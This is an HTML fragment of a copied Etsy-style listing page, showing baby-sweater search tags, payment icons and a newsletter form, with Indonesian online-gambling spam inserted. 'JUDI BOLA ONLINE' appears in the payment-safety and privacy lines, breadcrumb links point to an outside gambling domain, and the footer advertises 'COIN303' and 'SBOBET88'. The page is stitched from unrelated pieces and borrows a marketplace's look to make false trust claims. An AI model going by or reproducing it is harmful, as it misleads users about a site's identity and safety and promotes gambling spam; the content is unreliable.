                                                                                            d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z" />
                                                                                        <path class="e"
                                                                                            d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z" />
                                                                                        <path class="e"
                                                                                            d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z" />
                                                                                    </svg></span>

                                                                                <span
                                                                                    class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1"
                                                                                    data-apple-pay-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        width="100%" height="100%"
                                                                                        viewBox="0 0 50 25"
                                                                                        aria-labelledby="paymentsapplepay-apple-pay"
                                                                                        role="img" focusable="false">
                                                                                        <title
                                                                                            id="paymentsapplepay-apple-pay">
                                                                                            Apple Pay</title>
                                                                                        <path
                                                                                            d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z"
                                                                                            fill="#0A0B09"
                                                                                            fill-rule="evenodd" />
                                                                                    </svg></span>

                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-sem-text-secondary wt-text-caption">
                                                                            JUDI BOLA ONLINE memastikan data pembayaran
                                                                            Anda tetap aman. Toko ini tidak pernah
                                                                            menyimpan info kartu kredit Anda.
                                                                        </div>


                                                                        <div class="wt-mb-xs-4">
                                                                            <div class="wt-content-toggle">
                                                                                <button
                                                                                    class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small"
                                                                                    data-wt-content-toggle="true"
                                                                                    data-default-open="false"
                                                                                    aria-controls="customs-and-duties-content-toggle-area"
                                                                                    aria-expanded="false">
                                                                                    <span
                                                                                        class="wt-flex-xs-auto wt-width-full">Bea
                                                                                        cukai & pajak impor</span>
                                                                                    <span
                                                                                        class="wt-content-toggle--btn__icon"></span>
                                                                                </button>
                                                                                <div id="customs-and-duties-content-toggle-area"
                                                                                    class="wt-content-toggle__body"
                                                                                    aria-hidden="true">
                                                                                    <div
                                                                                        class="wt-sem-text-secondary wt-text-caption">
                                                                                        Pembeli bertanggung jawab atas
                                                                                        semua bea cukai atau pajak impor
                                                                                        yang berlaku. Keterlambatan
                                                                                        akibat proses bea cukai di luar
                                                                                        kendali kami.
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>

                                                                <div
                                                                    data-appears-component-name="listings_page_structured_policies_additional_terms">

                                                                </div>

                                                            </div>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                    <div data-listing-page-lazy-loaded-bottom-section>
                                        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
                                            <script type="text/json"
                                                data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":6969696969,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
                                            <div>


                                            </div>
                                        </div>
                                    </div>



                                    <div
                                        class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
                                        <div
                                            class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
                                            <div class="wt-pr-xs-2 wt-text-caption">
                                                Listed on Sep 9, 2025
                                            </div>
                                            <div class="wt-text-caption">
                                                <a rel="nofollow" class="wt-text-link"
                                                    href="/favoriters?ref=l2-collection-count">
                                                    222,6 favorites
                                                </a>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
                                        <a href="https://kazmedikor.com/">SITUS JUDI BOLA ONLINE</a>
                                        <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                            </svg></span>
                                        <a
                                            href="https://kazmedikor.com/c/clothing?explicit=1&ref=breadcrumb_listing">SITUS BOLA ONLINE SBOBET</a>
                                    </div></br>

                                    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
                                    </div>

                                    <div data-wt-overlay id="user-lists-overlay"
                                        class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay "
                                        role="dialog" aria-hidden="true" aria-modal="false"
                                        aria-labelledby="collection-modal-title"
                                        data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
                                        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 "
                                            data-overlay-modal>
                                            <div data-collection-list data-max-characters="50"
                                                class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                                                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                        </svg></span>
                                                </button>
                                                <div data-collection-list-section
                                                    class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                                                    <div
                                                        class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

                                                        <img src="https://www.etsy.com/images/grey.gif"
                                                            alt="An image of the listing you can save"
                                                            class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

                                                        <h2 class="wt-text-heading" id="collection-modal-title">
                                                            <span data-collections-modal-title class="">
                                                                Add to my collection
                                                            </span>
                                                            <span data-registry-modal-title class="wt-display-none">
                                                                Add to registry
                                                            </span>
                                                        </h2>
                                                    </div>
                                                    <div class="collection-list-loading-container"
                                                        data-spinner-container>
                                                        <div class="wt-spinner wt-spinner--02">
                                                            <div>Loading..</div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-display-none collection-list-loading-container"
                                                        data-collection-list-fail-state>
                                                        <div
                                                            class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                                                            <p>Oops, something went wrong.</p>
                                                            <p>Please try again.</p>
                                                        </div>
                                                    </div>
                                                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                                                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0"
                                                            data-collection-list-content>
                                                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                                                <input type="checkbox" id="create_new_list" hidden />
                                                                <label role="button" tabindex="0" data-add-list-trigger
                                                                    class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                                                    <div
                                                                        class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                                                        <span class="etsy-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                                            </svg></span>
                                                                    </div>
                                                                    <p class="wt-pl-xs-2 wt-text-title-01">
                                                                        Make a new collection
                                                                    </p>
                                                                </label>
                                                            </span>



                                                        </div>
                                                    </fieldset>
                                                    <div
                                                        class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                                                        <div
                                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                                                            <div class="wt-overlay__footer__action">
                                                                <button type="button"
                                                                    class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7"
                                                                    data-wt-overlay-close>Done</button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-display-none" data-add-collection-section
                                                    data-listing-id="">
                                                    <div data-collection-list-add>
                                                        <div class="wt-overlay__header">
                                                            <h3 class="wt-text-heading wt-text-center-xs">
                                                                Make a new collection
                                                            </h3>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                                                            <div class="wt-validation wt-width-full">
                                                                <label class="wt-label" for="edit-list">Name</label>
                                                                <input data-add-collection-input autofocus
                                                                    aria-invalid="false" type="text" class="wt-input"
                                                                    id="edit-list"
                                                                    placeholder="Gifts, Home, Wedding, etc.">
                                                                <div
                                                                    class="wt-display-flex-xs wt-justify-content-space-between">
                                                                    <div>
                                                                        <div data-duplicated-name-alert
                                                                            data-error="duplicate_name"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            This name havve already been used</div>
                                                                        <div data-too-long-alert data-error="too_long"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            Collection name is too long
                                                                        </div>
                                                                    </div>
                                                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1"
                                                                        data-character-count>50</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                                                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                                                <legend class="wt-text-title-01 wt-mt-xs-1">
                                                                    Keep it private?
                                                                </legend>
                                                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                                                    Choose whether this collection is just for you or to
                                                                    inspire other buyers! Remember, public collections
                                                                    can be seen by anyone and may appear in
                                                                    recommendations and other places.
                                                                    <a href="https://kazmedikor.com/legal/privacy/"
                                                                        target="_blank">View JUDI BOLA ONLINE Privacy
                                                                        Policy</a>
                                                                </p>
                                                            </div>
                                                            <div>
                                                                <div id="collection-privacy-control"
                                                                    class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                                                                    data-label-yes="Private" data-label-no="Public"
                                                                    data-selector="toggle-switch">
                                                                    <div data-clg-id="WtSwitchInput"
                                                                        class="wt-switch__wrapper"
                                                                        data-wt-props-small="true"
                                                                        data-wt-props-label-text="Keep it private?"
                                                                        data-wt-props-label-type="hidden"
                                                                        data-wt-neu-rendered>

                                                                        <div class="wt-switch__frame">
                                                                            <input type="checkbox"
                                                                                class="wt-switch wt-switch--small"
                                                                                id="wt-switch-68c0775d1091a" />
                                                                            <label class="wt-switch__toggle"
                                                                                for="wt-switch-68c0775d1091a">
                                                                                <span class="wt-screen-reader-only">
                                                                                    Keep it private?
                                                                                </span>
                                                                            </label>
                                                                        </div>

                                                                    </div>

                                                                    <div
                                                                        class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                                                        <span data-toggle-private-text
                                                                            class="wt-text-body">
                                                                            Public
                                                                        </span>
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none"
                                                                            data-toggle-private-icon=""><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path d="M13 13v5h-2v-5z" />
                                                                                <path fill-rule="evenodd"
                                                                                    clip-rule="evenodd"
                                                                                    d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z" />
                                                                            </svg></span>
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1"
                                                                            data-toggle-public-icon=""><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div data-collection-list-add-footer>
                                                            <div class="wt-overlay__footer">
                                                                <div class="wt-overlay__footer__cancel">
                                                                    <button type="button"
                                                                        class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right"
                                                                        data-overlay-back>Cancel</button>
                                                                </div>
                                                                <div class="wt-overlay__footer__action">
                                                                    <button type="button" class="wt-btn wt-btn--primary"
                                                                        data-add-collection-button disabled="true">
                                                                        Create collection
                                                                    </button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-overlay wt-overlay--alert"
                                                        id="make-public-list-modal" data-wt-overlay aria-hidden="true"
                                                        role="alertdialog" aria-modal="false">
                                                        <div class="wt-overlay__modal" data-overlay-modal>
                                                            <div class="wt-overlay__header">
                                                                <h2 class="wt-text-heading wt-text-center-xs">
                                                                    Share your collection with everyone?

                                                                </h2>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between">
                                                                <div>
                                                                    <p>
                                                                        Making this collection public allows all users,
                                                                        including other shoppers, to see it. It may also
                                                                        appear in recommendations and other featured
                                                                        sections.
                                                                    </p>
                                                                </div>
                                                            </div>
                                                            <div class="wt-overlay__footer">
                                                                <div class="wt-overlay__footer__cancel">
                                                                    <button type="button"
                                                                        data-selector="cancel-make-public-button"
                                                                        class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Keep
                                                                        Private</button>
                                                                </div>
                                                                <div class="wt-overlay__footer__action">
                                                                    <button type="button"
                                                                        data-selector="make-public-button"
                                                                        class="wt-btn wt-btn--primary">Make Collection
                                                                        Public</button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                </div>



                                <div id="listing-page-post-add-to-cart-overlay">

                                </div>

                                <div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay"
                                    aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z" />
                                                </svg></span>
                                        </button>

                                        <div data-conditional-sale-content></div>
                                        <div data-conditional-sale-loading
                                            class="wt-width-full wt-height-full wt-z-index-3">

                                            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02"
                                                aria-live="assertive">
                                                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                                                        <circle fill="transparent" cx="24" cy="24" r="21" />
                                                    </svg></span>
                                                Loading
                                            </div>

                                        </div>
                                        <div data-conditional-sale-load-failure>
                                            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01"
                                                id="etsywebtoolkitbannerswtbanner68c0775d0d44a"
                                                data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a"
                                                data-prop-type="static" data-prop-style-type="warning-01"
                                                data-prop-is-open="true" data-wt-neu-rendered>
                                                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                                                    <div class="wt-display-flex-xs wt-align-items-center">
                                                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                                                            <span class="etsy-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                                                        d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z" />
                                                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2" />
                                                                </svg></span>
                                                        </div>
                                                        <div>
                                                            <div>
                                                                <p class="wt-banner__title">
                                                                    Unable to load content
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-banner__buttons">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--primary wt-btn--small"
                                                            data-wt-banner-cta-button="" type="button">
                                                            Please try again
                                                        </button>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>



                                <div id="footer" class="content-wrap-inner-blank-noborder"></div>

                                <div id="ad-1"></div>

                            </div>
    </main>

    <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
        <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
                    <form
                        action="/email-subscriptions/form?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                        method="POST" class="subscribe-form not-signed-in" data-finds-form>

                        <input type="hidden" name="campaign_name" value="" />
                        <input type="hidden" name="campaign_slug" value="new_at_etsy" />
                        <input type="hidden" name="subscribe" value="true" />
                        <input type="hidden" name="ref" value="" />
                        <input type="hidden" name="_nnc"
                            value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9"
                            class="wt-display-none" />

                        <div class="wt-mb-xs-3">
                            <p class="wt-text-title-01 wt-mb-xs-2">COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</p>
                        </div>

                        <div class="wt-max-width-sm wt-validation">
                            <label class="wt-label wt-mt-xs-4 wt-screen-reader-only"
                                for="email-list-signup-email-input">Enter your email</label>
                            <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                                <input class="wt-input-btn-group__input wt-text-body-01"
                                    id="email-list-signup-email-input" placeholder="Enter your email"
                                    name="email_address" data-email-list-signup-email-input>
                                <button type="submit" class="wt-btn wt-input-btn-group__btn"
                                    data-email-list-signup-btn-input>
                                    Subscribe
                                    <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert"
                                        aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                        <div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
                            data-etsy-autoload="false" data-recaptcha-version="enterprise"
                            data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score"
                            data-badge="inline" data-recaptcha-action="public_email_subscribe">
                        </div>
                        <div
                            class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
                            <p class="wt-text-body-01">Oops! Captcha didn’t load. Try a different browser or turn off
                                your ad blocker.</p>
                        </div>
                        <input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden"
                            name="enterprise_recaptcha_token" value="" />
                        <input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden"
                            name="enterprise_recaptcha_token_key_type" value="score" />

                        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
                            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"
                                id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email
                                data-submission-error-response>
                                To continue, please enter a valid email address
                            </div>
                            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01"
                                role="alert" aria-live="polite" data-requires-signin data-submission-response>
                                Looks like you already have an account! Please <a
